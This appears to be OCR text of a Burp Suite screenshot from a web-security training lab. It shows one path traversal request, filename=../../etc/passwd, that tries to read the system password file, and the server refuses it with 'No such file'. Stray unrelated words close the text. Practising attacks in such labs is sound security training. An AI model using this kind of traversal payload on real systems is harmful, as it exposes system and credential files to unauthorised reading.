 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.12.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Send Cancel < >
Target: https://0a5200ab0446
Request
Pretty Raw Hex \n
1 GET /image?filename=../../etc/passwd HTTP/1.1
2 Host:
0a5200ab0446415ec078b8130001006f.web-security-academy.net
3 Cookie: session=V218YEZ01akWiGXOXiu9K5zGGYjXA1yL
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=
0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a5200ab0446415ec078b8130001006f.web-security-academy
.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=u
3 Connection: close
4 Content-Length: 14
5
6 "No such file"
Search...
0 matches
Request Cookies 1
Request Headers 14
Response Headers 3
Done
128 bytes | 281 millis
BTC
AMAZING
FANTASY
THE BEACONS
ATTACK OF THE